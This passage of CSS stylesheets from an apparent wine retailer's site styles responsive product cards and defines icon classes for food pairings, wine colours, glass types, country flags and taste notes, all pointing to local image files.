  .card-component--horizontal .card-component__crumb,
  .catalog-content__cards--secondary .card-component__crumb {
    margin-right: 4px;
  }
  .card-component--horizontal .card-component__value,
  .catalog-content__cards--secondary .card-component__value {
    width: auto;
  }
  .card-component--horizontal .card-component__rating-star,
  .catalog-content__cards--secondary .card-component__rating-star {
    padding-left: 16px;
  }
  .card-component--horizontal .card-component__rating-star::before,
  .catalog-content__cards--secondary .card-component__rating-star::before {
    left: -5px;
  }
  .card-component--horizontal .card-component__crumb:last-child,
  .catalog-content__cards--secondary .card-component__crumb:last-child {
    margin-right: 0;
  }
  .card-component--horizontal .card-component__tools-buttons,
  .catalog-content__cards--secondary .card-component__tools-buttons {
    max-width: 100%;
  }
  .card-component__tools--mobile .fav-button {
    display: block;
    position: absolute;
    top: 79px;
    bottom: auto;
    left: -10px;
    max-height: 45px;
    max-width: 45px;
    width: 100%;
    height: 100%;
    margin-left: auto;
    border-radius: 5px;
    background-color: transparent;
    background-image: url(../img/fav-icon.svg);
  }
  .main-content .card-component--horizontal .card-component__img-wrapper,
  .main-content .catalog-content__cards--secondary .card-component__img-wrapper {
    width: 100%;
    max-width: 20%;
    min-width: 110px;
    margin-right: 20px;
  }
  .main-content .grid-wrapper--center .card-component__name {
    margin: 20px 0 30px;
  }
  .main-content .grid-wrapper--center .card-component--horizontal,
  .main-content .grid-wrapper--center .catalog-content__cards--secondary {
    align-items: flex-start;
  }
  .grid-wrapper--center .card-component-section {
    max-width: calc(100% - 130px);
  }
}

@media (max-width: 1609px) {
  .card-component--horizontal .card-component__price,
  .catalog-content__cards--secondary .card-component__price {
    width: 390px;
    justify-content: flex-start;
  }
}
@media (max-width: 1599px) {
  .card-component--horizontal .card-component__price,
  .catalog-content__cards--secondary .card-component__price {
    width: 385px;
  }
  .catalog-content__cards--list .card-component__tools {
    display: flex;
    justify-content: flex-start;
    max-width: 100%;
  }
}
@media (max-width: 1366px) {
  .card-component--horizontal .card-component__price,
  .catalog-content__cards--secondary .card-component__price {
    width: 345px;
  }
}
@media (max-width: 1219px) {
  .card-component--horizontal .card-component__price,
  .catalog-content__cards--secondary .card-component__price {
    width: 210px;
  }
}
@media (max-width: 1024px) {
  .card-component--horizontal .card-component__price,
  .catalog-content__cards--secondary .card-component__price {
    width: 180px;
  }
}
@media (max-width: 970px) {
  .card-component--horizontal .card-component__price,
  .catalog-content__cards--secondary .card-component__price {
    width: 260px;
  }
  .price__cafive {
    margin-bottom: 0;
  }
}
@media (max-width: 768px) {
  .card-component--horizontal .card-component__price,
  .catalog-content__cards--secondary .card-component__price {
    width: 40%;
  }
}
@media (max-width: 700px) {
  .card-component--horizontal .card-component__price,
  .catalog-content__cards--secondary .card-component__price {
    width: 160px;
  }
}
@media (max-width: 576px) {
  body .card-component__tools-buttons button.main-button.btn-request.btn-notAvailable,
  .card-component__tools-buttons button.main-button.btn-notAvailable.btn-recommend{
    margin-right: 1px;
    max-width: 100%;
  }
}
@media (max-width: 320px) {
  .card-component__sticker,
  .card-component--horizontal .card-component__instock-status,
  .catalog-content__cards--secondary .card-component__instock-status {
    top: 10px;
    margin-bottom: 0;
    justify-content: flex-start!important;
  }
  .card-component__tools{
    margin-top: 15px;
  }
}
@media (max-width: 465px) {
  .price.price__cafive.price__cafive--discount + button +  .main-button.main-button--fz {
    font-size: 9px;
  }
}
@media (max-width: 425px) {
  .catalog-content .card-component__tools--mobile .price__cafive.price__cafive--discount .price__main {
    letter-spacing: -0.5px;
  }
  .catalog-content .card-component__tools--mobile .price__cafive.price__cafive--discount .price__discount {
    letter-spacing: -0.5px;
  }
}
@media (max-width: 390px) {
  .catalog-content .card-component__tools--mobile .price__cafive .price__main {
    font-size: 14px;
  }
  .catalog-content .card-component__tools--mobile .price__cafive.price__cafive--discount .price__main {
    letter-spacing: -1px;
  }
  .catalog-content .card-component__tools--mobile .price__cafive.price__cafive--discount .price__discount {
    margin-right: -2px;
  }
  .card-component--horizontal .card-component__rating-star,
  .card-component--horizontal .card-component__value,
  .catalog-content__cards--secondary .card-component__rating-star,
  .catalog-content__cards--secondary .card-component__value {
    display: none;
  }
  .catalog-content .card-component__tools--mobile .price__cafive.price__cafive--discount .price__sticker.price-reverse .price__discount {
    margin-right: 5px;
    margin-left: 0;
  }
}
@media (max-width: 350px) {
  .catalog-content .card-component__tools--mobile .price__cafive.price__cafive--discount .price__sticker.price-reverse .price__discount {
    margin: 0;
  }
  .catalog-content .card-component__tools--mobile .price__cafive .price__sticker {
    padding: 8px 4px;
  }
  .catalog-content .card-component__tools--mobile .price__cafive .price__main {
    font-size: 12px;
  }
  .catalog-content__cards .main-button.main-button--fz:not(.load-more-btn) {
    font-size: 12px;
  }
  .price.price__cafive.price__cafive--discount + button +  .main-button.main-button--fz {
    font-size: 8px;
  }
}
@media (max-width: 450px) {
  .catalog-content .card-component__tools--mobile .price__cafive .price__discount {
    font-size: 14px;
  }
}

@media (min-width: 320px) and (max-width: 400px) {
  .card-component__bio .card-component__bio-icon:hover .tooltip, .card-component__bio .card-component__bio-icon .tooltip:hover {
    left: 16px;
  }
  .card-component__bio .card-component__bio-icon .tooltip {
    max-width: 130px
  }
}

@media (min-width: 577px) and (max-width: 720px) {
    .bestsellers__slider .card-component .card-component__bio .tooltip {
        max-width: 230px;
    }
    .bestsellers__slider .card-component:hover .card-component__crumbs {
        flex-wrap: nowrap;
    }
}
.card-component-wrapper:not(.not-available) .card-component__bio-icon .tooltip {
    display: block;
}

@media (min-width: 577px) and (max-width: 650px){
  .card-component__tools-buttons button.main-button.btn-buy,
  .card-component__tools-buttons .main-button.main-button--fz{
    font-size: 12px;
  }
}


.bestsellers__slider .card-component,
.recommend__slider-wrap .card-component{
  position: relative;
}
@media (min-width: 1025px) and (max-width: 1280px), (min-width: 577px) and (max-width: 740px){
  .card-component--horizontal .card-component__header,
  .catalog-content__cards--secondary .card-component__header{
    flex-wrap: wrap;
    height: auto;
  }
  .card-component--horizontal .card-component__sticker, .catalog-content__cards--secondary .card-component__sticker{
    margin: 0;
    padding: 0;
    top: initial;
  }
}


@media (min-width: 1026px) {
  a.card-component__crumb.detail-rating__title {
    display: none;
  }
}
@media (min-width: 971px) and (max-width: 1025px){
  .card-component .card-component__crumb {
    visibility: visible;
    opacity: 1;
  }
}
@media (max-width: 1300px){
  .slick-list .slick-slide .card-component__tools-buttons .main-button{
    font-size: 12px;
    padding: 0 4px;
  }
}
@media (min-width: 580px) and (max-width: 615px){
  .slick-list .slick-slide .card-component__tools .counter {
    max-width: 90px;
  }
}
@media (min-width: 577px) and (max-width: 970px) {
  .catalog-content__grid .card-component--horizontal .card-component__stock-wrapper.card-component__stock-wrapper__show-instock {
    margin-top: 0;
    margin-bottom: 5px;
  }
  .catalog-content__grid .catalog-content__cards .card-component__name {
    height: 60px;
    overflow: hidden;
  }
}

@media (min-width: 577px) and (max-width: 970px){

  .catalog-content__grid .catalog-content__cards .card-component__name {
    height: 60px;
    overflow: hidden;
  }
  .catalog-content__grid .catalog-content__cards .card-component--horizontal .card-component__name {
    height: 62px;
    overflow: hidden;
  }
  .catalog-content__grid .card-component__stock-wrapper.card-component__stock-wrapper__show-instock {
    margin-top: 0;
    margin-bottom: 5px;
  }
  .catalog-content__grid .card-component--vertical .subinfo,
  .catalog-content__grid .catalog-content__cards:not(.catalog-content__cards--secondary):not(.catalog-content__cards--list) .subinfo{
    margin-bottom: 10px;
    margin-top: 0;
    padding-top: 0;
    height: auto;
    display: flex;
  }
  .catalog-content__grid .catalog-content__cards .card-component__tools--mobile {
    margin-top: auto;
  }
}
@media (max-width: 576px){
  .slick-list .slick-slide .card-component__tools-buttons .main-button{
    font-size: 14px;
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
  }
}
.card-component.card-component--horizontal .card-component__crumb .tooltip{
  left: initial;
  right: -15px;
  transform: translateX(0px);
}
.card-component.card-component--vertical .card-component__crumb .tooltip{
  top: -35px;
}
.card-component.card-component--horizontal .card-component__crumb:hover .tooltip{
  left: initial;
  right: -15px;
  transform: translateX(0px);
}

@media (width: 1025px){
  .card-component-wrapper:nth-child(3n) .card-component__crumb .tooltip {
    left: initial;
    right: -15px;
    transform: translateX(0px);
  }
  .card-component-wrapper:nth-child(3n) .card-component__crumb:hover .tooltip {
    left: initial;
    right: -15px;
    transform: translateX(0px);
  }
}
@media (min-width: 1026px) and (max-width: 1210px){
  .card-component-wrapper:nth-child(2n) .card-component__crumb .tooltip,
  .card-component-wrapper:nth-child(2n) .card-component__crumb:hover .tooltip{
    left: initial;
    right: -15px;
    transform: translateX(0px);
  }
}
@media (min-width: 1211px) {
  .card-component-wrapper:nth-child(3n) .card-component__crumb .tooltip,
  .card-component-wrapper:nth-child(3n) .card-component__crumb:hover .tooltip{
    left: initial;
    right: -15px;
    transform: translateX(0px);
  }
}
@media (min-width: 971px) and (max-width: 1025px){
  .catalog-content__cards {
    padding-top: 40px !important;
  }
}

.recommend__slider-main .slick-list .card-component__price {
  min-height: 30px;
  max-height: 30px;
}
.recommend__slider-main .slick-list .card-component__price .price__cafive {
  margin-bottom: 0;
}

@media (max-width: 1025px){

  .might-like__slider .slick-slide.card-component-wrapper {
    margin: 0 20px;
  }

  .might-like__slider .slick-list {
    margin: 0 -20px;
  }
  .might-like__slider .slick-slide.card-component-wrapper .card-component__crumb .card-component__rating{
    display: none;
  }
}

@media (max-width: 830px){
  .popup__content--similars .card-component-wrapper .card-component__tools-buttons {
    max-width: 100%;
  }
  .popup__content--similars .popup__content{
    padding: 20px 0;
  }
  .popup__content--similars .card-component-wrapper{
    max-width: calc(50vw - 50px);
    width: 100%;
  }
}
@media (max-width: 600px){
  .popup__content--similars .card-component-wrapper{
    max-width: calc(50vw - 35px);
  }
}
@media (max-width: 577px){
  .popup__content--similars .card-component-wrapper{
    max-width: 80vw;

  }
  .popup__content--similars .card-component-wrapper .card-component__tools-buttons .main-button{
    margin: 0;
  }
  .popup__content--similars .card-component-wrapper .card-component__tools-buttons {
    display: flex;
    justify-content: center;
  }
}
@media (max-width: 319px){
  .card-component--vertical .subinfo, .catalog-content__cards:not(.catalog-content__cards--secondary):not(.catalog-content__cards--list) .subinfo{
    display: none;;
  }
  .catalog-content .catalog-content__cards:not(.catalog-content__cards--secondary):not(.catalog-content__cards--list) .price__cafive.only-desktop{
    display: flex;
    align-items: center;
    margin-bottom: 12px;
  }
  .card-component--vertical .card-component__stock-wrapper.card-component__stock-wrapper__show-instock, .catalog-content__cards:not(.catalog-content__cards--secondary):not(.catalog-content__cards--list) .card-component__stock-wrapper.card-component__stock-wrapper__show-instock{
    margin-bottom: 10px;
  }
}

.popup__content--similars .price.price__cafive.only-desktop {
  align-items: baseline;
  margin-bottom: 0;
}
.popup__content--similars .slick-track {
  padding-top: 15px;
}
.popup__content--similars .card-component__crumb:hover .tooltip,
.popup__content--similars .card-component__crumb .tooltip{
  left: -65%;
}

.slick-slider .price.card-component__price,
.slick-slider .price.only-desktop{
  min-height: 30px;
  max-height: 30px;
}
.slick-slider .price__cafive.only-desktop{
  display: flex;
}
@media (max-width:970px){
  .slick-slider .subinfo{
    display: none;
  }
}
.slick-slider .card-component--vertical .card-component__sticker:not(:empty){
  max-height: 27px;
}
.slick-slider .card-component--vertical .card-component__sticker {
  max-height: 27px;
  min-height: 27px;
}
.catalog-content__grid .card-component__img.card-component__img--gallery,
.grid-wrapper .card-component__img.card-component__img--gallery{
  min-width: 170px;
}
@media (max-width: 970px) {
  .catalog-content__grid .card-component__img.card-component__img--gallery .label_1111,
  .grid-wrapper .card-component__img.card-component__img--gallery .label_1111 {
    right: 27px;
  }
}
@media (max-width: 576px) {
  .catalog-content__grid .card-component__img.card-component__img--gallery,
  .grid-wrapper .card-component__img.card-component__img--gallery{
    min-width: 110px;
  }
  .catalog-content__grid .card-component__img.card-component__img--gallery .label_1111,
  .grid-wrapper .card-component__img.card-component__img--gallery .label_1111 {
    right: 0px;
  }
}

.grid-wrapper.news-catalog-grid-js .card-component__img.card-component__img--gallery img:not([data-index="0"]) {
  object-fit: cover;
  border-radius: 5px;
}

.grid-wrapper.news-catalog-grid-js .card-component__img-slides {
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  top: 0;
  z-index: 4;
  display: none;
}

.grid-wrapper.news-catalog-grid-js .card-component__img-slides {
  display: flex;
}

.grid-wrapper.news-catalog-grid-js .card-component__img-slides-item {
  height: 100%;
  flex: 1 1 auto;
}

.grid-wrapper.news-catalog-grid-js .card-component__img-dots {
  bottom: 6px;
  left: 0;
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 2px;
  position: absolute;
  width: 100%;
}

.grid-wrapper.news-catalog-grid-js .card-component__img-dots-item {
  background: #cfd2d3;
  border-radius: 100%;
  height: 5px;
  margin-left: 2px;
  width: 5px;
}

.grid-wrapper.news-catalog-grid-js .card-component__img-dots-item--active {
  background: #b12535;
}

.grid-wrapper.news-catalog-grid-js .card-component__img-slides ~ .card-component__img {
  overflow: unset;
}

@media (min-width: 1367px) and (max-width: 1420px), (min-width: 1025px) and (max-width: 1115px){
  .main-button {
    font-size: 14px;
  }
}

/* /local/templates/redesign/css/icons.css */
i {
    display: inline-block;
    background-repeat: no-repeat;
    background-position: center;
    vertical-align: middle;
    position: relative;
}
i.icon-comp {
    display: block;
    width: 23px;
    height: 23px;
    background-size: contain;
    background-position: center;
    margin: 0 auto 0 0;
}
i.icon-comp.bbq {
    background-image: url(../img/combine/bbq.svg);
}
i.icon-comp.cheese {
    background-image: url(../img/combine/cheese.svg);
}
i.icon-comp.cocktail {
    background-image: url(../img/combine/cocktail.svg);
}
i.icon-comp.dessert {
    background-image: url(../img/combine/desert.svg);
}
i.icon-comp.fish, i.icon-comp.ryba-i-moreprodukty {
    background-image: url(../img/combine/fish.svg);
}
i.icon-comp.fowl {
    background-image: url(../img/combine/fowl.svg);
}
i.icon-comp.fruits {
    background-image: url(../img/combine/fruits.svg);
}
i.icon-comp.ideal_apperitive {
    background-image: url(../img/combine/ideal_apperitive.svg);
}
i.icon-comp.ideal_djetestiv {
    background-image: url(../img/glass/digestif.svg);
}
i.icon-comp.meat {
    background-image: url(../img/combine/meat.svg);
}
i.icon-comp.mushrooms {
    background-image: url(../img/combine/mushrooms.svg);
}
i.icon-comp.salads {
    background-image: url(../img/combine/salads.svg);
}
i.icon-comp.seafood {
    background-image: url(../img/combine/seafood.svg);
}
i.icon-comp.wild {
    background-image: url(../img/combine/wild.svg);
    width: 28px;
}
i.icon-comp.snacks {
    background-image: url(../img/combine/snacks.svg);
}
i.icon-comp.light_snacks {
    background-image: url(../img/combine/light_snacks.svg);
    width: 20px;
}
i.icon-wine-color {
    width: 14px;
    height: 14px;
    border-radius: 50%;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}
i.icon-wine-color.red {
    background: #B12535;
    border: 1px solid #B12535;
}
i.icon-wine-color.white {
    background: #fff;
    border: 1px solid #B12535;
}
i.icon-wine-color.pink {
    background: #e2a8af;
    border: 1px solid #e2a8af;
}
i.icon-glass {
    position: relative;
}
i.icon-glass.bordo {
    width: 23px;
    height: 23px;
    background-image: url(../img/glass/bordo.svg);
    background-size: 100%;
}
i.icon-glass.burgundy {
    width: 23px;
    height: 23px;
    background-image: url(../img/glass/burgundy.svg);
    background-size: 100%;
}
i.icon-glass.digestif {
    width: 23px;
    height: 23px;
    background-image: url(../img/glass/digestif.svg);
    background-size: 100%;
}
i.icon-glass.flutter {
    width: 23px;
    height: 23px;
    background-image: url(../img/glass/flutter.svg);
    background-size: 100%;
}
body i.icon-flag:after {
    content: "";
    width: 100%;
    height: calc(100% - 2px);
    background: #7d7d7d1f;
    position: absolute;
    left: 0;
    top: 1px;
}
body i.icon-flag {
    display: block;
    width: 18px;
    height: 14px;
    position: relative;
    box-shadow: none;
    border: 0 solid transparent;
    background: transparent no-repeat 50% 50%;
}
i.icon-flag.bl {
    background-image: url(../img/flags/belarus.svg);
    background-size: 18px 12px;
}
i.icon-flag.belarus {
    background-image: url(../img/flags/belarus.svg);
    background-size: 18px 12px;
}
i.icon-flag.belorussiya {
    background-image: url(../img/flags/belarus.svg);
    background-size: 18px 12px;
}
i.icon-flag.argentina {
    background-image: url(../img/flags/argentina.svg);
    background-size: 18px 12px;
}
i.icon-flag.armenia {
    background-image: url(../img/flags/armenia.svg);
    background-size: 18px 12px;
}
i.icon-flag.australia {
    background-image: url(../img/flags/australia.svg);
    background-size: 18px 12px;
}
i.icon-flag.belgium {
    background-image: url(../img/flags/belgium.svg);
    background-size: 18px 12px;
}
i.icon-flag.bulgaria {
    background-image: url(../img/flags/bulgaria.svg);
    background-size: 18px 12px;
}
i.icon-flag.chile {
    background-image: url(../img/flags/chile.svg);
    background-size: 18px 12px;
}
i.icon-flag.china {
    background-image: url(../img/flags/china.svg);
    background-size: 18px 12px;
}
i.icon-flag.estoniya {
    background-image: url(../img/flags/estoniya.png);
    background-size: 18px 12px;
}
i.icon-flag.dominican_republic {
    background-image: url(../img/flags/dominican_republic.png);
    background-size: 18px 12px;
}
i.icon-flag.france {
    background-image: url(../img/flags/france.svg);
    background-size: 18px 12px;
}
i.icon-flag.finland {
    background-image: url(../img/flags/finland.svg);
    background-size: 18px 12px;
}
i.icon-flag.georgia {
    background-image: url(../img/flags/georgia.svg);
    background-size: 18px 12px;
}
i.icon-flag.germany {
    background-image: url(../img/flags/germany.svg);
    background-size: 18px 12px;
}
i.icon-flag.greece {
    background-image: url(../img/flags/greece.svg);
    background-size: 18px 12px;
}
i.icon-flag.hungary {
    background-image: url(../img/flags/hungary.svg);
    background-size: 18px 14px;
}
i.icon-flag.ireland {
    background-image: url(../img/flags/ireland.svg);
    background-size: 18px 12px;
}
i.icon-flag.italy {
    background-image: url(../img/flags/italy.svg);
    background-size: 18px 12px;
}
i.icon-flag.japan {
    background-image: url(../img/flags/japan.svg);
    background-position-x: -1px;
    background-size: 18px 12px;
}
i.icon-flag.lithuania {
    background-image: url(../img/flags/lithuania.png);
    background-size: 18px 12px;
}
i.icon-flag.luxemburg {
    background-image: url(../img/flags/luxemburg.svg);
    background-size: 18px 12px;
}
i.icon-flag.mexico {
    background-image: url(../img/flags/mexico.png);
    background-size: 18px 12px;
}
i.icon-flag.moldova {
    background-image: url(../img/flags/moldova.svg);
    background-size: 18px 12px;
}
i.icon-flag.new_zealand {
    background-image: url(../img/flags/new_zealand.svg);
    background-size: 18px 12px;
}
i.icon-flag.portugal {
    background-image: url(../img/flags/portugal.png);
    background-size: 18px 12px;
}
i.icon-flag.russia {
    background-image: url(../img/flags/russia.svg);
    background-size: 18px 12px;
}
i.icon-flag.scotland {
    background-image: url(../img/flags/scotland.svg);
    background-size: 18px 12px;
}
i.icon-flag.serbia {
    background-image: url(../img/flags/serbia.png);
    background-size: 18px 12px;
}
i.icon-flag.spain {
    background-image: url(../img/flags/spain.png);
    background-size: 18px 12px;
}
i.icon-flag.uar {
    background-image: url(../img/flags/uar.svg);
    background-size: 18px 12px;
}
i.icon-flag.ukraine {
    background-image: url(../img/flags/ukraine.png);
    background-size: 18px 12px;
}
i.icon-flag.uruguya {
    background-image: url(../img/flags/uruguya.svg);
    background-size: 18px 12px;
}
i.icon-flag.usa {
    background-image: url(../img/flags/usa.svg);
    background-size: 18px 12px;
}
i.icon-flag.uzbekistan {
    background-image: url(../img/flags/uzbekistan.png);
    background-size: 18px 12px;
}
i.icon-flag.canada {
    background-image: url(../img/flags/canada.svg);
    background-size: 18px 12px;
}
i.icon-flag.denmark {
    background-image: url(../img/flags/Denmark.png);
    background-size: 18px 12px;
}
i.icon-flag.swiden {
    background-image: url(../img/flags/Swiden.png);
    background-size: 18px 12px;
}
i.icon-flag.abkhazia {
    background-image: url(../img/flags/abkhazia.svg);
    background-size: 18px 12px;
}
i.icon-flag.austria {
    background-image: url(../img/flags/austria.svg);
    background-size: 18px 12px;
}
i.icon-flag.brasil {
    background-image: url(../img/flags/Brasil.png);
    background-size: 18px 12px;
}
i.icon-flag.columbia {
    background-image: url(../img/flags/Columbia.png);
    background-size: 18px 12px;
}
i.icon-flag.croatia {
    background-image: url(../img/flags/Croatia.png);
    background-size: 18px 12px;
}
i.icon-flag.cuba {
    background-image: url(../img/flags/Cuba.png);
    background-size: 18px 12px;
}
i.icon-flag.czech, i.icon-flag.chekhiya {
    background-image: url(../img/flags/czech.svg);
    background-size: 18px 12px;
}
i.icon-flag.guatemala {
    background-image: url(../img/flags/Guatemala.png);
    background-size: 18px 12px;
}
i.icon-flag.guyana {
    background-image: url(../img/flags/Guyana.png);
    background-size: 18px 12px;
}
i.icon-flag.israel {
    background-image: url(../img/flags/israel.svg);
    background-size: 18px 12px;
}
i.icon-flag.latvia {
    background-image: url(../img/flags/Latvia.png);
    background-size: 18px 12px;
}
i.icon-flag.montenegro {
    background-image: url(../img/flags/Montenegro.png);
    background-size: 18px 12px;
}
i.icon-flag.netherlands {
    background-image: url(../img/flags/netherlands.svg);
    background-size: 18px 12px;
}
i.icon-flag.nicaragua {
    background-image: url(../img/flags/Nicaragua.png);
    background-size: 18px 12px;
}
i.icon-flag.poland, i.icon-flag.polsha {
    background-image: url(../img/flags/poland.svg);
    background-size: 18px 12px;
}
i.icon-flag.panama {
    background-image: url(../img/flags/Panama.png);
    background-size: 18px 12px;
}
i.icon-flag.slovakia {
    background-image: url(../img/flags/Slovakia.png);
    background-size: 18px 12px;
}
i.icon-flag.uk {
    background-image: url(../img/flags/uk.svg);
    background-size: 18px 12px;
}
i.icon-flag.gb-scotland {
    background-image: url(../img/flags/uk.svg);
    background-size: 18px 12px;
}
i.icon-flag.venezuela, i.icon-flag.venesuela {
    background-image: url(../img/flags/Venezuela.png);
    background-size: 18px 12px;
}
i.icon-flag.trinidad-i-tobago {
    background-image: url(../img/flags/trinidad.svg);
    background-size: 18px 12px;
}
i.icon-flag.angliya {
    background-image: url(../img/flags/angliya.svg);
    background-size: 18px 12px;
}
i.icon-l-wine-collection {
    background-position: top;
    width: 13px;
    height: 16px;
    background-image: url(../img/icon-l-wine-collection.svg);
}
i.icon-l-collection {
    background-position: center;
    width: 13px;
    height: 14px;
    background-image: url(../img/icon-l-collection.svg);
}
i.icon-l-collection .tooltip {
    left: calc(100% - 2px);
}
i.icon-oracle {
    width: 20px;
    height: 22px;
    background-image: url(../img/oracle-icon.svg);
    background-size: 100%;
}
i.detail-taste__icon {
    -webkit-mask-image: url(../img/taste_and_flavour/taste-unknow.svg);
    -webkit-mask-repeat: no-repeat;
    -webkit-mask-position: 50% 50%;
    background-color: #000;
}
i.icon-taste-pekan {
    background-color: #000;
    -webkit-mask-image: url(../img/taste_and_flavour/taste-pekan.svg);
    -webkit-mask-repeat: no-repeat;
    -webkit-mask-position: 50% 50%;
}
i.icon-taste-khurma {
    background-color: #000;
    -webkit-mask-image: url(../img/taste_and_flavour/taste-khurma.svg);
    -webkit-mask-repeat: no-repeat;
    -webkit-mask-position: 50% 50%;
}
i.icon-taste-fistashka {
    background-color: #000;
    -webkit-mask-image: url(../img/taste_and_flavour/taste-fistashka.svg);
    -webkit-mask-repeat: no-repeat;
    -webkit-mask-position: 50% 50%;
}
i.icon-taste-chay {
    background-color: #000;
    -webkit-mask-image: url(../img/taste_and_flavour/taste-chay.svg);
    -webkit-mask-repeat: no-repeat;
    -webkit-mask-position: 50% 50%;
}
i.icon-taste-gorokh {
    background-color: #000;
    -webkit-mask-image: url(../img/taste_and_flavour/taste-gorokh.svg);
    -webkit-mask-repeat: no-repeat;
    -webkit-mask-position: 50% 50%;
}
i.icon-taste-sherst {
    background-color: #000;
    -webkit-mask-image: url(../img/taste_and_flavour/taste-sherst.svg);
    -webkit-mask-repeat: no-repeat;
    -webkit-mask-position: 50% 50%;
}
i.icon-taste-tsvety_droka {
    background-color: #000;
    -webkit-mask-image: url(../img/taste_and_flavour/taste-tsvety_droka.svg);
    -webkit-mask-repeat: no-repeat;
    -webkit-mask-position: 50% 50%;
}
i.icon-taste-martsipan {
    background-color: #000;
    -webkit-mask-image: url(../img/taste_and_flavour/taste-martsipan.svg);
    -webkit-mask-repeat: no-repeat;
    -webkit-mask-position: 50% 50%;
}
i.icon-taste-tsvety_boyaryshnika {
    background-color: #000;
    -webkit-mask-image: url(../img/taste_and_flavour/taste-tsvety_boyaryshnika.svg);
    -webkit-mask-repeat: no-repeat;
    -webkit-mask-position: 50% 50%;
}
i.icon-taste-kunzhut {
    background-color: #000;
    -webkit-mask-image: url(../img/taste_and_flavour/taste-kunzhut.svg);
    -webkit-mask-repeat: no-repeat;
    -webkit-mask-position: 50% 50%;
}
i.icon-taste-mimoza {
    background-color: #000;
    -webkit-mask-image: url(../img/taste_and_flavour/taste-mimoza.svg);
    -webkit-mask-repeat: no-repeat;
    -webkit-mask-position: 50% 50%;
}
i.icon-taste-syroe_myaso {
    background-color: #000;
    -webkit-mask-image: url(../img/taste_and_flavour/taste-syroe_myaso.svg);
    -webkit-mask-repeat: no-repeat;
    -webkit-mask-position: 50% 50%;
}
i.icon-taste-petrushka {
    background-color: #000;
    -webkit-mask-image: url(../img/taste_and_flavour/taste-petrushka.svg);
    -webkit-mask-repeat: no-repeat;
    -webkit-mask-position: 50% 50%;
}
i.icon-taste-mozhzhevelnik {
    background-color: #000;
    -webkit-mask-image: url(../img/taste_and_flavour/taste-mozhzhevelnik.svg);
    -webkit-mask-repeat: no-repeat;
    -webkit-mask-position: 50% 50%;
}
i.icon-taste-tomat {
    background-color: #000;
    -webkit-mask-image: url(../img/taste_and_flavour/taste-tomat.svg);
    -webkit-mask-repeat: no-repeat;
    -webkit-mask-position: 50% 50%;
}
i.icon-taste-mokraya_listva {
    background-color: #000;
    -webkit-mask-image: url(../img/taste_and_flavour/taste-mokraya_listva.svg);
    -webkit-mask-repeat: no-repeat;
    -webkit-mask-position: 50% 50%;
}
i.icon-taste-shafran {
    background-color: #000;
    -webkit-mask-image: url(../img/taste_and_flavour/taste-shafran.svg);
    -webkit-mask-repeat: no-repeat;
    -webkit-mask-position: 50% 50%;
}
i.icon-taste-chernyy_chay {
    background-color: #000;
    -webkit-mask-image: url(../img/taste_and_flavour/taste-chernyy_chay.svg);
    -webkit-mask-repeat: no-repeat;
    -webkit-mask-position: 50% 50%;
}
i.icon-taste-chernoplodnaya_ryabina {
    background-color: #000;
    -webkit-mask-image: url(../img/taste_and_flavour/taste-chernoplodnaya_ryabina.svg);
    -webkit-mask-repeat: no-repeat;
    -webkit-mask-position: 50% 50%;
}
i.icon-taste-zhimolost {
    background-color: #000;
    -webkit-mask-image: url(../img/taste_and_flavour/taste-zhimolost.svg);
    -webkit-mask-repeat: no-repeat;
    -webkit-mask-position: 50% 50%;
}
i.icon-taste-kardamon {
    background-color: #000;
    -webkit-mask-image: url(../img/taste_and_flavour/taste-kardamon.svg);
    -webkit-mask-repeat: no-repeat;
    -webkit-mask-position: 50% 50%;
}
i.icon-taste-zharenoe_myaso {
    background-color: #000;
    -webkit-mask-image: url(../img/taste_and_flavour/taste-zharenoe_myaso.svg);
    -webkit-mask-repeat: no-repeat;
    -webkit-mask-position: 50% 50%;
}
i.icon-taste-yod {
    background-color: #000;
    -webkit-mask-image: url(../img/taste_and_flavour/taste-yod.svg);
    -webkit-mask-repeat: no-repeat;
    -webkit-mask-position: 50% 50%;
}
i.icon-taste-anis {
    background-color: #000;
    -webkit-mask-image: url(../img/taste_and_flavour/taste-anis.svg);
    -webkit-mask-repeat: no-repeat;
    -webkit-mask-position: 50% 50%;
}
i.icon-taste-semena_podsolnechnika {
    background-color: #000;
    -webkit-mask-image: url(../img/taste_and_flavour/taste-semena_podsolnechnika.svg);
    -webkit-mask-repeat: no-repeat;
    -webkit-mask-position: 50% 50%;
}
i.icon-taste-rzhanoy_khleb {
    background-color: #000;
    -webkit-mask-image: url(../img/taste_and_flavour/taste-rzhanoy_khleb.svg);
    -webkit-mask-repeat: no-repeat;
    -webkit-mask-position: 50% 50%;
}
i.icon-taste-porokh {
    background-color: #000;
    -webkit-mask-image: url(../img/taste_and_flavour/taste-porokh.svg);
    -webkit-mask-repeat: no-repeat;
    -webkit-mask-position: 50% 50%;
}
i.icon-taste-kurkuma {
    background-color: #000;
    -webkit-mask-image: url(../img/taste_and_flavour/taste-kurkuma.svg);
    -webkit-mask-repeat: no-repeat;
    -webkit-mask-position: 50% 50%;
}
i.icon-taste-mandarin {
    background-color: #000;
    -webkit-mask-image: url(../img/taste_and_flavour/taste-mandarin.svg);
    -webkit-mask-repeat: no-repeat;
    -webkit-mask-position: 50% 50%;
}
i.icon-taste-krokus {
    background-color: #000;
    -webkit-mask-image: url(../img/taste_and_flavour/taste-krokus.svg);
    -webkit-mask-repeat: no-repeat;
    -webkit-mask-position: 50% 50%;
}
i.icon-taste-guava {
    background-color: #000;
    -webkit-mask-image: url(../img/taste_and_flavour/taste-guava.svg);
    -webkit-mask-repeat: no-repeat;
    -webkit-mask-position: 50% 50%;
}
i.icon-taste-kizil {
    background-color: #000;
    -webkit-mask-image: url(../img/taste_and_flavour/taste-kizil.svg);
    -webkit-mask-repeat: no-repeat;
    -webkit-mask-position: 50% 50%;
}
i.icon-taste-list_smorodiny {
    background-color: #000;
    -webkit-mask-image: url(../img/taste_and_flavour/taste-list_smorodiny.svg);
    -webkit-mask-repeat: no-repeat;
    -webkit-mask-position: 50% 50%;
}
i.icon-taste-lyutik {
    background-color: #000;
    -webkit-mask-image: url(../img/taste_and_flavour/taste-lyutik.svg);
    -webkit-mask-repeat: no-repeat;
    -webkit-mask-position: 50% 50%;
}
i.icon-taste-krasnyy_apelsin {
    background-color: #000;
    -webkit-mask-image: url(../img/taste_and_flavour/taste-krasnyy_apelsin.svg);
    -webkit-mask-repeat: no-repeat;
    -webkit-mask-position: 50% 50%;
}
i.icon-taste-koriandr {
